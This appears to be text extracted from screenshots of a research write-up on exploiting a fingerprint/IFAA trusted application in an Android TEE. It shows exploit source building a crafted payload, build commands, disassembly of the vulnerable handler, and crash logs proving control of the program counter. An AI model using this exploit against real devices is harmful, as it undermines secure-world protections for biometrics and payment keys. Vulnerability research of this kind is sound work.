 adb shell
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: x8 00000000083b171c x9 0000000008064920
03-02 23:16:21 TEE [396] : [005]: ERROR: [0x0] TEE-CORE: x10 00000000c3c4b7ed x11 0000000010000111
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: x12 00000000ffffb804 x13 0000000040200618
03-02 23:16:21 TEE [396] : [005]: ERROR: [0x0] TEE-CORE: x14 000000004020420d x15 0000000000000000
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: x16 00000000083b13f8 x17 0000000000000000
03-02 23:16:21 TEE [396] : [005]: ERROR: [0x0] TEE-CORE: x18 0000000000000000 x19 000000000c801094
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: x20 0000000000000000 x21 000000000c801098
03-02 23:16:21 TEE [396] : [005]: ERROR: [0x0] TEE-CORE: x22 0000000000000000 x23 000000000c80109c
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: x24 0000000000000000 x25 000000000c802000
03-02 23:16:21 TEE [396] : [005]: ERROR: [0x0] TEE-CORE: x26 000000000c802008 x27 0000000040200748
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: x28 0000000000000000 x29 0000000000000000
03-02 23:16:21 TEE [396] : [005]: ERROR: [0x0] TEE-CORE: x30 00000000deadbeef elr 00000000deadbeef
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: sp_el0 00000000083b1aa0
03-02 23:16:21 TEE [396] : [005]: ERROR: [0x0] TEE-CORE: Call stack:
03-02 23:16:21 TEE [257] : [005]: ERROR: [0x0] TEE-CORE: 0x00000000deadbeef
03-02 23:17:01 TEE [257] : [005]: ERROR: USER-TA:fpc_ta_command_router:393: width is: 56, height is 192
03-02 23:17:01 TEE [460] : [005]: ERROR: [0x0] TEE-CORE:open_tee_file:652: Can not open meta file
03-02 23:17:01 TEE [257] : [005]: ERROR: [0x0] TEE-CORE:tee_fs_upgrade_fs_read:1147: Failed to open TEE file
03-02 23:17:01 TEE [460] : [005]: ERROR: USER-TA:fpc_fs_get_filesize:211: fpc_fs_get_filesize: fs open failed
03-02 23:17:01 TEE [460] : [005]: ERROR: USER-TA:fpc_ta_get_indices:620: fpc_ta_get_indices: fpc_db_get_indices return
03-02 23:17:01 TEE [257] : [005]: ERROR: [0x0] TEE-CORE:open_tee_file:652: Can not open meta file
03-02 23:17:01 TEE [460] : [005]: ERROR: [0x0] TEE-CORE:tee_fs_upgrade_fs_read:1147: Failed to open TEE file
03-02 23:17:01 TEE [257] : [005]: ERROR: USER-TA:fpc_fs_get_filesize:211: fpc_fs_get_filesize: fs open failed
03-02 23:17:01 TEE [257] : [005]: ERROR: USER-TA:fpc_ta_get_indices:620: fpc_ta_get_indices: fpc_db_get_indices return
03-02 23:17:09 TEE [460] : [005]: ERROR: [0x0] TEE-CORE:ecc_sign_raw_data:524: content length is unexpected 16
03-02 23:17:10 TEE [460] : [005]: ERROR: [0x0] TEE-CORE:ecc_sign_raw_data:524: content length is unexpected 16
03-02 23:17:10 TEE [460] : [005]: ERROR: [0x0] TEE-CORE:ecc_sign_raw_data:524: content length is unexpected 16
03-02 23:17:11 TEE [460] : [005]: ERROR: [0x0] TEE-CORE:ecc_sign_raw_data:524: content length is unexpected 16
exp.c — exp [SSH: 192.168.1.207]
欢迎
C exp.c
C exp.c > main(void)
49
50 // data(3)
51 *(int *)(payload + 0x24) = 0x100; // 0x8020484: v12 = read32(v69)
52
53 *(uint16_t *)(payload + 0x28) = 1;
54 *(uint16_t *)(payload + 0x2a) = 0xf0;
55 *(uint16_t *)(payload + 0x2c) = 2;
56 *(uint16_t *)(payload + 0x2e) = 0xe0;
57 *(uint16_t *)(payload + 0x30) = 0x8007;
58 *(uint16_t *)(payload + 0x32) = 0x0;
59 *(uint16_t *)(payload + 0x34) = 0x8006;
60 *(uint16_t *)(payload + 0x36) = 0xd0;
61 *(int *) (payload + 0x38) = 6;
62 *(int *) (payload + 0x3c + 16*5) = 0xdeadbeef;
63
64
65 op.params[0].tmpref.buffer = payload;
66 op.params[0].tmpref.size = 0x1000;
67
端口 输出 问题 调试控制台 终端 zsh
ang exp.c -o exp -I ./include -lteec -L ./lib
➜ exp /mnt/disk2/xiaomi/exp/android-ndk-r25c/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android21-cl
ang exp.c -o exp -I ./include -lteec -L ./lib
➜ exp /mnt/disk2/xiaomi/exp/android-ndk-r25c/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android21-cl
ang exp.c -o exp -I ./include -lteec -L ./lib
➜ exp /mnt/disk2/xiaomi/exp/android-ndk-r25c/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android21-cl
ang exp.c -o exp -I ./include -lteec -L ./lib
➜ exp /mnt/disk2/xiaomi/exp/android-ndk-r25c/toolchains/llvm/prebuilt/linux-x86_64/bin/aarch64-linux-android21-cl
ang exp.c -o exp -I ./include -lteec -L ./lib
➜ exp
SSH: 192.168.1.207 0 0 0 行 63, 列 1 制表符长度: 4 UTF-8 LF {} C
F3 53 01 A9 STP X19, X20, [SP,#0x260+var_250]
F5 5B 02 A9 STP X21, X22, [SP,#0x260+var_240]
F7 63 03 A9 STP X23, X24, [SP,#0x260+var_230]
F9 6B 04 A9 STP X25, X26, [SP,#0x260+var_220]
FB 73 05 A9 STP X27, X28, [SP,#0x260+var_210]
FF C3 00 D1 SUB SP, SP, #0x30
BF 53 00 F9 STR XZR, [X29,#0x260+var_1C0]
C0 2A 00 54 B.EQ loc_801FFE4
03 00 40 F9 LDR X3, [X0]
83 2A 00 B4 CBZ X3, loc_801FFE4
23 00 40 F9 LDR X3, [X1]
43 2A 00 B4 CBZ X3, loc_801FFE4
02 08 40 B9 LDR W2, [X0,#8]
02 2A 00 34 CBZ W2, loc_801FFE4
03 00 00 90 ADRP X3, #sub_801F49C@PAGE
A2 83 02 91 ADD X2, X29, #0xA0 ; a3
63 70 12 91 ADD X3, X3, #sub_801F49C@PAGEOFF ; a4
A1 37 00 F9 STR X1, [X29,#0x260+var_1F8]
01 00 80 52 MOV W1, #0 ; a2
44 12 00 94 BL sub_80243CC
40 01 00 34 CBZ W0, loc_801FAE8
E4 01 00 90 ADRP X4, #aParseRegReques@PAGE ; "parse reg request
A0 01 00 B0 ADRP X0, #aIfaaTzRegister@PAGE ; "ifaa_tz_register"
84 88 2E 91 ADD X4, X4, #aParseRegReques@PAGEOFF ; a5
00 40 17 91 ADD X0, X0, #aIfaaTzRegister@PAGEOFF ; "ifaa_tz_reg
23 00 80 52 MOV W3, #1 ; a4
22 00 80 52 MOV W2, #1 ; a3
81 1A 80 52 MOV W1, #0xD4 ; a2
50 CC 00 94 BL log
40 01 00 14 B loc_801FFE4
; ---------------------------------------------------------------------------
loc_801FAE8 ; CODE XREF: bug+64↑j
80 00 80 52 MOV W0, #4
Exploit TA - 2
teec : TEE [461] : [005]: ERROR: [0x0] TEE-CORE:
teec : TEE [461] : [005]: ERROR: [0x0] TEE-CORE: Core undef-abort at address 0x41414141
teec : TEE [461] : [005]: ERROR: [0x0] TEE-CORE: esr 0x8a000000 ttbr0 0x0839d0a0 ttbr1 0x00000000 cidr 0x0
teec : TEE [461] : [005]: ERROR: [0x0] TEE-CORE: cpu #5 cpsr 0x00000104
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x0 000000007a000003 x1 00000000ffffffc0
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x2 00000000b7f1f000 x3 0000000000000000
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x4 0000000000000000 x5 0000000000000000
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x6 0000000000000000 x7 0000000000000000
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x8 00000000083b171c x9 000000000806555c
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x10 0000000049fa24a2 x11 0000000010000111
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x12 00000000ffffb804 x13 00000000402005b0
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x14 000000004020420d x15 0000000000000000
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x16 00000000083b13f8 x17 0000000000000000
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x18 0000000020000001 x19 000000000c8010c8
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x20 0000000000000004 x21 000000000c8010d0
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x22 0000000000000004 x23 000000000c8010d8
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x24 0000000000000004 x25 000000000c803000
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x26 000000000c803008 x27 0000000040200748
teec : TEE [249] : [005]: ERROR: [0x0] TEE-CORE: x28 0000000000000000 x29 0000000000000004
teec : TEE [386] : [005]: ERROR: [0x0] TEE-CORE: x30 0000000041414141 elr 0000000041414141
teec : TEE [386] : [005]: ERROR: [0x0] TEE-CORE: sp_el0 00000000083b1aa0
teec : TEE [386] : [005]: ERROR: [0x0] TEE-CORE: Call stack:
teec : [005]: ERROR: [0x0] TEE-CORE: 0x0000000041414141